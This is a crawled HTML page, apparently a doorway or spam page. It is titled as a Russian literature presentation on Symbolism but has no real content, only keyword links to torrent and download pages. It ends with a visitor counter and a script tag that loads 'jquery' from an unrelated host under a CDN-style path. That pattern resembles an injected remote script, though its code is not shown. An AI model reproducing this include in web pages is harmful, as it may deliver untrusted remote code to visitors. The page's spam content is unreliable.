

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-prezentaciya-po-literature-simvolizm.html
body_size: 1800
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация по литературе символизм - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация по литературе символизм</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-tipy-proektov-prezentaciya.html">Типы проектов презентация</a></li>
                                <li><a href="jwv-shema-vyazaniya-dlinnogo-kardigana.html">Схема вязания длинного кардигана</a></li>
                                <li><a href="jwv-reshebnik-easy-english-vyborova-onlayn.html">Решебник easy english выборова онлайн</a></li>
                                <li><a href="jwv-list-iz-medi-gost.html">Лист из меди гост</a></li>
                                <li><a href="jwv-instrukciya-utmake.html">Инструкция utmake</a></li>
                                <li><a href="jwv-gost-5645-76.html">Гост 5645 76</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-skaylayn-skachat-torrent-v-horoshem-kachestve.html">Скайлайн скачать торрент в хорошем качестве</a></li>
                                            <li><a href="jwv-luchshie-klipy-skachat-klipy-torrent.html">Лучшие клипы скачать клипы торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-eksterernyy-svet.html">Экстерьерный свет</a></li>
                                            <li><a href="jwv-knyaz-voldemar-starinov-kniga-4-skachat.html">Князь вольдемар старинов книга 4 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-parizh-metro-shema-interaktivnaya.html">Париж метро схема интерактивная</a></li>
                                            <li><a href="jwv-akt-proverki-pozharnyh-kranov-obrazec-skachat.html">Акт проверки пожарных кранов образец скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-skachat-besplatno-pesni-alesya.html">Скачать бесплатно песни алеся</a></li>
                                            <li><a href="jwv-prezentac-ya-vigotovlennya-lyalki-motanki.html">Презентація виготовлення ляльки мотанки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
